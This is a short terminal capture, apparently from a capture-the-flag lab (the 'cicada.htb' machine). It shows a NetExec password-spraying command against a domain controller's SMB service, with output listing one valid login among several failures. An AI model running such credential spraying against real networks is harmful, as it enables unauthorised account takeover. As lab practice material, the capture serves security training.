 ┌──(kali㉿kali)-[~/Downloads/cic]
└─$ sudo nxc smb $TAR -u user.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE